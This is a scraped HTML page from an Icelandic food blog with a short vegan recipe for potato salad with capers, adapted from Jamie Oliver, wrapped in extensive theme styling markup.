</ul></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content tdc-restr-display-none"><div class="vc_row tdi_27  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Grænmeti" class="entry-crumb" href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kartöflusalat með kapers</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8916" class="post-8916 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-graenmeti category-salot category-vegan" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/salot/">Salöt</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/vegan/">Vegan</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Kartöflusalat með kapers</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-17T15:53:52+00:00" >17/03/2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?fit=1280%2C960&ssl=1" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?resize=696%2C522&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?resize=696%2C522&#038;ssl=1 696w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?resize=1280%2C960&#038;ssl=1 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Kartöflusalat"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div><figure id="attachment_8919" aria-describedby="caption-attachment-8919" style="width: 696px" class="wp-caption alignnone"><a href="https://i0.wp.com/www.alberteldar.com/wp-content/uploads/2015/03/P1010249.jpg"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="wp-image-8919 size-large" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?resize=696%2C522&#038;ssl=1" alt="Kartöflusalat Kartöflusalat með kapers" width="696" height="522" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-8919" class="wp-caption-text">Kartöflusalat með kapers</figcaption></figure>
<h3><strong>Kartöflusalat með kapers</strong></h3>
<p>Ef ég man rétt þá kemur frumútgáfan frá Jamie Oliver. Þrusugott salat sem hentar með flestum mat. Sjálfur er ég afar hrifinn af kapers svo ég setti heldur meira af því og eins og eina tsk af kaperssafa með.</p>
<p style="text-align: center;">.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/?s=Kartöflu++" target="_blank" rel="noopener"><strong>KARTÖFLUR</strong></a> &#8212; <a href="https://alberteldar.is/category/salot/" target="_blank" rel="noopener"><strong>SALÖT</strong></a> &#8212; <a href="https://alberteldar.is/?s=KAPERS" target="_blank" rel="noopener"><strong>KAPERS</strong></a> &#8212; <a href="https://alberteldar.is/?s=Kartöflusalat+" target="_blank" rel="noopener"><strong>KARTÖFLUSALÖT</strong></a> &#8212; <a href="https://alberteldar.is/?s=Jamie+Oliver" target="_blank" rel="noopener"><strong>JAMIE OLIVER</strong></a> &#8212;</p>
<p style="text-align: center;">.</p>
<h3><strong>Kartöflusalat með kapers</strong></h3>
<p>1/2 kg litlar kartöflur soðnar með hýði, skornar í tvennt<br />
5-6 msk ólífuolía<br />
salt og pipar<br />
1/2 rauðlaukur, skorinn<br />
1 dl saxað sellerý<br />
2 msk kapers<br />
safi úr 1/2 &#8211; 1 sítrónu.</p>
<p>Blandið saman á meðan kartöflurnar eru ennþá volgar.</p>
<p style="text-align: center;">.</p>
<p style="text-align: center;">&#8212; <a href="https://alberteldar.is/?s=Kartöflu++" target="_blank" rel="noopener"><strong>KARTÖFLUR</strong></a> &#8212; <a href="https://alberteldar.is/category/salot/" target="_blank" rel="noopener"><strong>SALÖT</strong></a> &#8212; <a href="https://alberteldar.is/?s=KAPERS" target="_blank" rel="noopener"><strong>KAPERS</strong></a> &#8212; <a href="https://alberteldar.is/?s=Kartöflusalat+" target="_blank" rel="noopener"><strong>KARTÖFLUSALÖT</strong></a> &#8212; <a href="https://alberteldar.is/?s=Jamie+Oliver" target="_blank" rel="noopener"><strong>JAMIE OLIVER</strong></a> &#8212;</p>
<p style="text-align: center;"><a href="https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/" target="_blank" rel="noopener"><strong>&#8212; KARTÖFLUSALAT MEÐ KAPERS &#8212;</strong></a></p>
<p style="text-align: center;">.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs 